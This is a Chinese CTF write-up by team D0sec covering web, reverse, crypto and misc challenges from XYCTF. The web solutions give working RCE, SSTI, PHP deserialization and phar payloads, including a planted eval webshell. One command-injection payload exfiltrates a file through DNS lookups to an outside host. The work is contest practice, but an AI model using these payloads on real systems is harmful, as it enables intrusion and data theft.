战队:D0sec
队员:xiaolaisec,TianXx
WEB
Ezhttp
首先访问robots.txt有一个l0g1in.txt,访问即可得到账号和密码

BP抓包进行一系列伪造即可

Warm up
第一层payload:?val1[]=1&val2[]=2&md5=0e215962017&XY=240610708&XYCTF=240610708

第二层payload:
GET:?a=/abc/e&b=system('cat /f*')&c=abc
POST:a[]=1
这里主要是通过数组绕过preg_match,然后构造preg_replace/e 漏洞

Ezmd5
通过fastcoll生成两个md5值一样的图片即可
![]()
牢牢记住,逝者为大

因为man已经被#注释,所以我们要进行RCE必须换行,首先利用%0a进行换行(\反斜杠备注释,不能使用\n和\r进行换行),然后利用#注释掉后面的”,mamba out”,语句便不会报错,然后中间利用`$_GET[1]`进行RCE,由于对CET传参值进行了过滤,可以使用正则匹配([e-h][k-m][0-b][e-h])通过sort进行读取flag,最后通过DNSlog外带即可得到flag
Payload:
?cmd=%0a`$_GET[1]`;%23&1=ping%20`sort%20/[e-h][k-m][0-b][e-h]`.12bc25135b.ipv6.1433.eu.org.

ezMake
直接访问 /flag 路由即可下载flag

ez?Make
很多命令被禁,base也杯禁了,后来发现是小写字母都给禁了,直接16进制绕过,字母改大写,payload: `echo "636174202F666C6167" | xxd -r -p`

ezRCE
参考文章:ctfshow 每周大挑战 极限命令执行-CSDN博客
主要通过$0<<<进行bash命令的执行,直接8进制无法执行 ls /和cat /等操作
最终payload:$0<<<$'\143\141\164\40\57\146\52'

ezSerialize
<?php
class Flag {
public $token;
public $password;
public function __construct()
{
$this->password = &$this->token;
}
}
$a =new Flag();
echo serialize($a);
Payload:O:4:"Flag":2:{s:5:"token";N;s:8:"password";R:2;}

EXP:
class A {
public $mack;
}
class B {
public $luo;
}
class C {
public $wang1;
}
class D {
public $lao;
public $chen;
}
class E {
public $name;
public $num;
}
$x=new E();
$x->num=new D();
$x->num->lao=new B();
$x->num->lao->luo=new A();
$x->num->lao->luo->mack=new C();
echo serialize($x);
Payload: O:1:"E":2:{s:4:"name";N;s:3:"num";O:1:"D":2:{s:3:"lao";O:1:"B":1:{s:3:"luo";O:1:"A":1:{s:4:"mack";O:1:"C":1:{s:5:"wang1";N;}}}s:4:"chen";N;}}

EXP:
<?php
class XYCTFNO2
{
public $crypto0;
public $adwa;
}
class XYCTFNO3
{
public $KickyMu;
public $fpclose;
public $N1ght='oSthing';
}
$a=new XYCTFNO3();
$a->KickyMu=new XYCTFNO2();
$a->KickyMu->adwa=new XYCTFNO2();
$a->KickyMu->adwa->crypto0='dev1l';
$a->KickyMu->adwa->T1ng= 'yuroandCMD258';echo serialize($a);
Payload: ?CTF=O:8:"XYCTFNO3":3:{s:7:"KickyMu";O:8:"XYCTFNO2":2:{s:7:"crypto0";N;s:4:"adwa";O:8:"XYCTFNO2":3:{s:7:"crypto0";s:5:"dev1l";s:4:"adwa";N;s:4:"T1ng";s:13:"yuroandCMD258";}}s:7:"fpclose";N;s:5:"N1ght";s:7:"oSthing";}
然后利用SplFileObject类去读取flag.php,最后base64解码即可


ezClass
直接利用DirectoryIterator内置类触发__toString方法,找到根目录下的flag
Payload:?a=DirectoryIterator&aa=glob:///f*&c=__toString

再利用SplFileObject读取flag即可
Payload:?a=SplFileObject&aa=php://filter/convert.base64-encode/resource=/flag&c=__toString


Login
根据login.php界面猜测可能有一个register.php注册的界面
然后随便注册一个账号进行登录
抓包可以看到cookie有点东西


大致可以推断是pickle反序列化,构造payload进行弹shell即可


连连看到底是连连什么看
参考文章:hxp CTF 2021 - The End Of LFI? - 跳跳糖
主要是通过脚本构造XYCTF,但是只有一层base64加解密的话后面会有很多脏数据,无法使得等式成立,我的思路就是进行多次(5次)base64加密和解码,让后面的数据经过base64解码过滤,最终构造成我们想要的字符串,且注意这题可没有include函数,无法连马哦。
Payload:?p=convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.iconv.ISO6937.EUC-JP-MS|convert.iconv.EUCKR.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode
give me flag
hash扩展攻击,利用工具生成延迟后的时间戳,根据前面的题可猜测flag为43位

Payload:?value=%80%00%00%00%00%00%00%00%00%00%00%00%00X%01%00%00%00%00%00%00&md5=fc88961d9af7ef4990ade260397a2b3c
快到时间了就BP发包就可,用python脚本也可,但是访问有点慢,BP好点

我是一个复读机
爆破出账号是admin,密码是asdqwe
一眼可以看出是SSTI,但是{被ban了,无法正常{{}}和{%%}}进行代码执行
这里和脑洞的就是利用中文进行{{}}的构造

一个中文是{},两个中文就是{ {}}
然后就是正常的SSTI,过滤了很多东西,可以利用request传参绕过

最终payload:
(()|attr(request.values.a)|attr(request.values.b)|attr(request.values.c)()|attr(request.values.d)(132)|attr(request.values.e)|attr(request.values.f)|attr(request.values.d)(request.values.g)(request.values.h)).read()呵呵
%20&a=__class__&b=__base__&c=__subclasses__&d=__getitem__&e=__init__&f=__globals__&g=popen&h=cat%20/f*
ezPOP
这题pop链很简单,主要是构造call_user_func($a,$b)($c)($d),用到的是array_rand这个函数可以从数组中随机选取一个或多个元素,要主要的是array_rand返回的是一个数组的键,这里的$b=$_POST刚好是一个数组,并且会删除$a这个post元素,使用我们只需要让$a=array_rand再POST传一个值,主要此时要参数名也即键名构造成我们想要的元素即可,虽然array_rand是随机返回一个键名,但此时$b数组只有一个元素,所以只能是他了。
我的思路是POST传参:a=array_rand&base64_decode=任意值,此时call_user_func($a,$b)($c)($d)会变成base64_decode($c)($d),让$c=base64_encode(‘system’),$d为我们想要执行的命令,即可RCE
Exp:
<?php
class AAA
{
public $s;
public $a;
}
class BBB
{
public $c='c3lzdGVt';
public $d='cat /f*';
}
class CCC
{
public $c;
}
$a=new CCC();
$a->c=new AAA();
$a->c->s=new BBB();
echo serialize($a);
//注意结果要删除一个}绕过throw new Exception("noooooob!!!");
最终payload:
GET:?xy=O:3:"CCC":1:{s:1:"c";O:3:"AAA":2:{s:1:"s";O:3:"BBB":2:{s:1:"c";s:8:"c3lzdGVt";s:1:"d";s:7:"cat /f*";}s:1:"a";N;}
POST:a=array_rand&base64_decode=1

εZ?¿м@Kε¿?
看源码发现有个hint.php,内容:/^[$|\(|\)|\@|\[|\]|\{|\}|\<|\>|\-]+$/
白名单,且payload长度<8,测试出$<便是/flag

linux中 $$()也能够执行命令,<符可以输入到命令,因此我们可以利用$$(</flag)即$$(<$<)
即将/flag重新定向到一个bash -i里,在外部相当于bash -c,
其实就相当于bash -c "bash -i /flag"
最终payload:$$(<$<)
Pharme
Index.php

class.php

主要是绕过preg_replace('/;+/','ch3nx1',preg_replace('/[A-Za-z_\(\)]+/','',$this->cmd))),这里其实就是有个白名单,只能含有字母A-Z,a-z,下划线_和左右括号(),以及eval里的脏数据的注释,这里无法使用#和//进行注释,要用到__halt_compiler()这个函数进行终止编译。
Exp:
<?php
error_reporting(0);
highlight_file(__FILE__);
class evil{
public $cmd="print(next(getallheaders()));__halt_compiler();"; //确定上传位置
}
#@unlink('test.phar'); //删除之前的test.phar文件(如果有)
$phar=new Phar('test11.phar'); //创建一个phar对象,文件名必须以phar为后缀
$phar->startBuffering(); //开始写文件
$phar->setStub('GIF89a'.'<?php __HALT_COMPILER(); ?>'); //写入stub
$phar->addFromString("test.txt","test"); //添加要压缩的文件
$o=new evil();
$phar->setMetadata($o);//写入meta-data
$phar->stopBuffering();
?><?php
highlight_file(__FILE__);
class evil{
public $cmd="eval(next(getallheaders()));__halt_compiler();"; //写shell
}
@unlink('test.phar'); //删除之前的test.phar文件(如果有)
$phar=new Phar('test.phar'); //创建一个phar对象,文件名必须以phar为后缀
$phar->startBuffering(); //开始写文件
$phar->setStub('<?php __HALT_COMPILER(); ?>'); //写入stub
$o=new evil();
$phar->setMetadata($o);//写入meta-data
$phar->addFromString("test.txt","test"); //添加要压缩的文件
$phar->stopBuffering();
?>最后利用gzip进行压缩绕过__HALT_COMPILER();后缀和文件类型修改为jpg即可


最后利用
compress.zlib://phar://
compress.bzip://phar://
zlib:phar://
php://filter/read=convert.base64-encode/resource=phar://
其中一个进行触发即可

baby_unserialize
java反序列化黑盒测试,可以出网
https://blog.csdn.net/Err0r233/article/details/138233565
这题看了别人师傅的WP
有用cc6绕commons.collections,第一名的师傅是用用CC3 做恶意荷载,利用Jrmp恶意服务器 做中间代理然后进行跳板绕过,原理类似于二次反序列化


最后进行弹shell在env中获得flag
Reverse
聪明的信使
32位IDA反编译

进到encrypt函数

写解密算法得到flag

喵喵喵的flag碎了一地
IDA64位反编译

Shift+F12查找字符串得到第一段flag

查找函数名得到第二段flag

查看Xref看函数调用关系

可以看到func718调用了该函数
进入func718得到最后一段flag

最终flag:flag{My_fl@g_h4s_br0ken_4parT_Bu7_Y0u_c@n_f1x_1t!}
Crypto
happy_to_solve1
直接爆破
from Crypto.Util.number import *
import gmpy2
n = 24852206647750545040640868093921252282805229864862413863025873203291042799096787789288461426555716785288286492530194901130042940279109598071958012303179823645151637759103558737126271435636657767272703908384802528366090871653024192321398785017073393201385586868836278447340624427705360349350604325533927890879
c = 14767985399473111932544176852718061186100743117407141435994374261886396781040934632110608219482140465671269958180849886097491653105939368395716596413352563005027867546585191103214650790884720729601171517615620202183534021987618146862260558624458833387692782722514796407503120297235224234298891794056695442287
e=65537
for r in range(100000):
t1=(1<<512)-1+r
t2,s=gmpy2.iroot(t1**2-4*n,2)
if s:
p=(t1+t2)//2
q=n//p
d=gmpy2.invert(e,(p-1)*(q-1))
print(long_to_bytes(pow(c,d,n)))
break![]()
factor1
已知e,n 推测维纳攻击
import gmpy2
import libnum
from Crypto.Util.number import long_to_bytes
def transform(x, y):
res = []
while y:
res.append(x // y)
x, y = y, x % y
return res
def continued_fraction(sub_res):
numerator, denominator = 1, 0
for i in sub_res[::-1]:
denominator, numerator = numerator, i * numerator + denominator
return denominator, numerator
def sub_fraction(x, y):
res = transform(x, y)
res = list(map(continued_fraction, (res[0:i] for i in range(1, len(res)))))
return res
def wienerAttack(e, n):
for (d, k) in sub_fraction(e, pow(n,3)):
if k == 0:
continue
if (e * d - 1) % k != 0:
continue
phi = (e * d - 1) // k
print(phi)
e = 172005065945326769176157335849432320425605083524943730546805772515111751580759726759492349719668775270727323745284785341119685198468883978645793770975366048506237371435027612758232099414404389043740306443065413069994232238075194102578269859784981454218948784071599231415554297361219709787507633404217550013282713899284609273532223781487419770338416653260109238572639243087280632577902857385265070736208291583497988891353312351322545840742380550393294960815728021248513046077985900158814037534487146730483099151396746751774427787635287611736111679074330407715700153025952858666841328055071403960165321273972935204988906850585454805923440635864200149694398767776539993952528995717480620593326867245714074205285828967234591508039849777840636255379730281105670496110061909219669860172557450779495125345533232776767292561378244884362014224844319802810586344516400297830227894063759083198761120293919537342405893653545157892446163
n = 99075185389443078008327214328328747792385153883836599753096971412377366865826254033534293886034828804219037466246175526347014045811852531994537520303063113985486063022444972761276531422538694915030159420989401280012025249129111871649831185047820236417385693285461420040134313833571949090757635806658958193793
d = wienerAttack(e, n)因为e = gmpy2.invert(d, (p**3 - 1) * (q**3 - 1)),攻击出的phi为(p ** 3 - 1) * (q ** 3 - 1).
因为phi=(p^3 - 1) * (q^3 - 1),n=pq则有n ** 3 − (p+q) ** 3 + 3*n * (p+q) + 1-phi=0,刚好题目的flag是p + q哈希加密后的结果,所以解p + q
Phi攻击出四个值

分别带入上述公式在sega计算后

有p+q为
[x == -771456569821584922256693369902764016239372722068394853403923361178938709770043333485345978614898773234557340570790401703783946838483311130240494535029156*I*sqrt(3) - 9983502923751961517253583459397482753133751714059776101646455680807566159451707409567051643556804367646493090573893257939287631304877638811966198790593623, x == 771456569821584922256693369902764016239372722068394853403923361178938709770043333485345978614898773234557340570790401703783946838483311130240494535029156*I*sqrt(3) - 9983502923751961517253583459397482753133751714059776101646455680807566159451707409567051643556804367646493090573893257939287631304877638811966198790593623, x == 19967005847503923034507166918794965506267503428119552203292911361615132318903414819134103287113608735292986181147786515878575262609755277623932397581187246]
取其中非复数正值有

![]()
Sign1n_Revenge
from Crypto.Util.number import long_to_bytes
b = '12345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456799123455679902334568900133457889112346778011344577991223466780113345689902234677990234457899122355678011335668891123566790013445789912234568900133566889113346779911344567801223457790013356688901334677891124556899023345779001335668891133467790113445779902334677801124457889123356679901245568991223566890113455689911234677891224556899023'
def reverse_custom_add(input_str):
input_list = list(input_str)
length = len(input_list)
for i in range(length):
input_list[i] = str((int(input_list[i]) - i - 1) % 10)
result = ''.join(input_list)
return result
def reverse_swap_bits(input_str):
return input_str[::-1]
def remove_padding(input_str):
return input_str.rstrip('0')
b_reversed = reverse_custom_add(b)
a_reversed = reverse_swap_bits(b_reversed)
leak_reversed = remove_padding(a_reversed)
flag_int = int(leak_reversed, 2)
flag_bytes = long_to_bytes(flag_int)
print(flag_bytes)![]()
Sign1n[签到]
from Crypto.Util.number import *
from tqdm import *
import gmpy2
def reverse_custom_add(input_str):
input_list = list(input_str)
length = len(input_list)
for i in range(length):
input_list[i] = str((int(input_list[i]) - i - 1) % 10)
result = ''.join(input_list)
return result
def reverse_swap_bits(input_str):
input_list = list(input_str)
length = len(input_list)
for i in range(length // 2):
temp = input_list[i]
input_list[i] = input_list[length - 1 - i]
input_list[length - 1 - i] = temp
return ''.join(input_list)
encoded_flag = "12345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567891134567780112455678012234567900134557889012456678001344568990233467780112455689902335667991134457799023355788001245568990133566799113445688902335578800124556899012356678011245567991223557880012445788901335667990134457799122355788001244578891133467780013445788912235577801133457889112356678902344578801233467789112355779912234577990233556780113"
reversed_custom_add = reverse_custom_add(encoded_flag)
reversed_swap_bits = reverse_swap_bits(reversed_custom_add)
original_binary = reversed_swap_bits.rstrip('0')
original_integer = int(original_binary, 2)
original_flag_bytes = long_to_bytes(original_integer)
print(f"{original_flag_bytes}")
MISC
真>签到
解压密码为:654321,但没什么用,真正的flag用winhex打开zip文件即可

Osint2
flag提示:xyctf{列车车次名|xxxx省|xxxx(景区名<字数少于6) }
最终结果格式:xyctf{xxxxxx|xxxxx|xxxxxx}
根据图片地点以及时间查找到车次


洛阳在河南省,景区有老君山这些
最终flag:xyctf{G3293|河南省|老君山}
Osint1
flag格式:xyctf{xxx省|xxx市|xxx路|xx海}


最终flag:xyctf{江苏省|南通市|滨海东路|黄海}
ZIP神之套
下载解压后

exe丢ida64,发现关键字段

xyctf????????ftcyx
下面的神之套zip有密码,010查看不是伪加密,则
尝试猜测Xyctf????????ftcyx应该为密码,猜测中间字段为数字,直接掩码爆破有

解压后有

打开发现flag无密码,套有密码,且CRC值一致。推测明文爆破,直接爆破

![]()
打开有

熊博士
直接随波逐流即可

这是埃特巴什码
EZ_Base1024*2
base2048编码

Game

一眼公务员模拟器(误)真名Papers,Please























 1766
1766

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








